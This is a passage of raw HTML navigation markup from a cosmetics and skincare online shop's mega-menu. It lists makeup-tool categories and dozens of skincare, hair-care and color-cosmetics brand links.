<a  href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/">
Brush Set
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/concealer-brush/">
Concealer Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/">
Eye Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/">
Eyelash Curlers
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/">
Face Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/">
Lip Brush
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/">
Makeup Pouches
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/">
Mirrors
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/">
Sharpeners
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/">
Sponges &amp; Applicators
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/">
Tweezers
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9584938" data-id="9584938" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e10df5d elementor-widget elementor-widget-wd_extra_menu_list" data-id="e10df5d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP COLOR COSMETICS BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/wet-wild/">
Wet &amp; Wild
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/milani/">
Milani
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jcat/">
J.cat
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/l-a-girl/">
L.A Girl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/pigment-play/">
Pigment Play
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revolution/">
Revolution
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=Sheglam&#038;post_type=product&#038;product_cat=0">
Sheglam
<span class="menu-label menu-label-primary">
new										</span>
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nicka-k/">
Nicka K
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/technic/">
Technic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/w7/">
W7
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c78765 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c78765" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a886775" data-id="a886775" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div></div></li><li id="menu-item-13392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13392 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div class="dropdown-html-placeholder wd-fill" data-id="15680"></div></div></div></li></ul></div></div><div class="wd-header-nav wd-header-main-nav text-center wd-full-height wd-inline wd-design-1 wd-with-overlay whb-lbovmpjp17te9p3q9lxl" role="navigation" aria-label="Main navigation"><ul id="menu-agetune-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-11996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11996 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10249" class="elementor elementor-10249"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ac52035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac52035" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2c40dc1" data-id="2c40dc1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4b076b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b076b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/3w-clinic/">
3w Clinic
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-4bd58a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4bd58a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/a-derma/">
A Derma
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=abib&#038;post_type=product&#038;product_cat=0">
Abib
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/acwell/">
Acwell
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ahc-brands/">
AHC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/anua/">
Anua
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/atomy/">
Atomy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aplb/">
APLB
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aprilskin/">
April Skin
</a></li><li class="item-with-label item-label-primary">
<a  href="">
Arencia
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aveeno/">
Aveeno
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/avene/">
Avene
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/axis-y/">
AXIS Y
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b188c76 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b188c76" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-green"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/banila-co/">
Banila Co.
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/batiste/">
Batiste
</a></li><li class="item-with-label item-label-orange">
<a  href="https://agetune.com/product-category/brands/beauty-of-joseon/">
Beauty of Joseon
</a></li><li class="item-with-label item-label-green">
<a  href="https://agetune.com/product-category/brands/belif/">
Belif
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/benton/">
Benton
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bellflower/">
Bellflower
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bioderma/">
Bioderma
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/biore/">
Biore
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/boots/">
Boots
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/bonajour/">
Bonajour
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bringgreen/">
Bringgreen
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/burts-bees/">
Burts &amp; Bees
</a></li><li class="item-with-label item-label-blue">
<a  href="https://agetune.com/product-category/brands/by-wishtrend/">
By Wishtrend
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e54cce3" data-id="e54cce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a6d763e elementor-widget elementor-widget-wd_extra_menu_list" data-id="a6d763e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/caplino/">
Caplino
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/carenel/">
Care:Nel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/celimax/">
Celimax
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/cerave/">
Cerave
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cetaphil/">
Cetaphil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/clean-clear/">
Clean &amp; Clear
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cosrx/">
Cosrx
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cos-de-baha/">
Cos De Baha
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=coxir&#038;post_type=product&#038;product_cat=0">
Coxir
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/creightons/">
Creightons
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-de68d13 elementor-widget elementor-widget-wd_extra_menu_list" data-id="de68d13" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dabo/">
Dabo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/derma-house/">
Derma House
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/differin/">
Differin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dodie/">
Dodie
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dove/">
Dove
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dr-jart/">
Dr. Jart
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dr-althea/">
Dr. Althea
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3054249 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3054249" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/e45/">
E45
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/embryolisse/">
Embryolisse
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/eucerin/">
Eucerin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/etude-house/">
Etude House
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/eqqualberry/">
Eqqualberry
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-66495f1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="66495f1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/face-facts/">
Face facts
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/farmstay/">
Farm Stay
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-ebace97 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ebace97" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/garnier/">
Garnier
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/gfors/">
Gfors
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=goodal&#038;post_type=product&#038;product_cat=0">
Goodal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/guerisson/">
Guerisson
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1a1fa12" data-id="1a1fa12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e7028e2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e7028e2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/haruharu-wonder/">
Haruharu Wonder
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/heimish/">
Heimish
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/hts/">
HTS
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-ef82422 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ef82422" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/illiyoon/">
Illiyoon
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/im-from/">
I'm From
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/innisfree/">
Innisfree
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/inkeylist/">
InkeyList
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/isntree/">
Isntree
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/iunik/">
Iunik
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-f314f1f elementor-widget elementor-widget-wd_extra_menu_list" data-id="f314f1f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jergens/">
Jergens
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jnh/">
JNH
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/johnsons-baby/">
Johnson's Baby
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jumiso/">
Jumiso
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-6a8da0e elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a8da0e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/kaine/">
Kaine
</a></li><li class="item-with-label item-label-blue">
<a  href="https://agetune.com/product-category/brands/klairs/">
Klairs
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/koelcia/">
Koelcia
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ksecret/">
KSecret
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b11e7e5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b11e7e5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/la-roche-posay/">
La Roche Posay
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/laneige/">
Laneige
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/loreal/">
LOreal
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ecca946" data-id="ecca946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4d6697 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e4d6697" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/marymay/">
Mary &amp; May
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/maui/">
Maui
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/medicube/">
Medicube
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/miguhara/">
Miguhara
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mise-en-scene/">
Mise en Scene
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/missha/">
Missha
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mixsoon/">
Mixsoon
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-207e345 elementor-widget elementor-widget-wd_extra_menu_list" data-id="207e345" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nineless/">
Nineless
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nacific/">
Nacific
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nature-republic/">
Nature Republic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product/nella-underarm-whitening-cream/">
Nella
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nivea/">
Nivea
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/neogen-dermalogy/">
Neogen Dermalogy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/neutrogena/">
Neutrogena
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/numbuzin/">
Numbuzin
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-953306a elementor-widget elementor-widget-wd_extra_menu_list" data-id="953306a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/old-spice/">
Old Spice
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/original-source/">
Original Source
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b57f200 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b57f200" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/palmolive/">
Palmolive
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/palmers/">
Palmers
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/panoxyl/">
PanOxyl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/paulas-choice/">
Paula's Choice
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/purito/">
Purito
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a042090" data-id="a042090" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d4438f elementor-widget elementor-widget-wd_extra_menu_list" data-id="6d4438f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revuele/">
Revuele
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/rohto/">
Rohto
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/rovectin-brands/">
Rovectin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/round-lab/">
Round Lab
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-93ddaeb elementor-widget elementor-widget-wd_extra_menu_list" data-id="93ddaeb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/simple/">
Simple
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skinlab/">
Skin&amp;Lab
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skin1004/">
Skin1004
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skinfood/">
Skinfood
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/st-ives/">
St. Ives
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/soap-and-glory/">
Soap and Glory
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/some-by-mi/">
Some By Mi
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/svr/">
SVR
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-66b2773 elementor-widget elementor-widget-wd_extra_menu_list" data-id="66b2773" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tirtir">
Tirtir
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-body-shop/">
The Body Shop
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-face-shop/">
The Face Shop
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-ordinary/">
The Ordinary
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tiam/">
Tia'm
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/tocobo/">
Tocobo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/topicrem/">
Topicrem
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/torriden/">
Torriden
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-840542e" data-id="840542e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7699392 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7699392" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP HAIR CARE BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aromatica/">
Aromatica
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/fanola/">
Fanola
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/herbal-essences/">
Herbal Essences
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mielle/">
Mielle
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ogx/">
OGX
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/shiseido/">
Shiseido
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/sunsilk/">
Sunsilk
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tresemme/">
Tresemme
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/xhc/">
XHC
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-29d31fb elementor-widget elementor-widget-wd_extra_menu_list" data-id="29d31fb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP COLOR COSMETICS BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/charlotte-tilbury/">
Charlotte Tilbury
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/christian-dior/">
Christian Dior
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/fenty-beauty/">
Fenty Beauty
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/huda-beauty/">
Huda Beauty
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jcat/">
J.cat
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/l-a-girl/">
L.A Girl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/milani/">
Milani
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mac/">
MAC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/maybelline/">
Maybelline
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nars/">
Nars
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nicka-k/">
Nicka K
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nyx/">
NYX
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/pigment-play/">
Pigment Play
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revolution/">
Revolution
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/sheglam/">
Sheglam
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/technic/">
Technic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/w7/">
W7
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/wet-wild/">
Wet &amp; Wild
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6affacb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6affacb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b963c" data-id="54b963c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d8c96e0 elementor-widget elementor-widget-wd_text_block" data-id="d8c96e0" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"></div></div></div></div></div></div></section></div></div></div></li><li id="menu-item-28577" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28577 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop All</span></a></li><li id="menu-item-28251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28251 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby 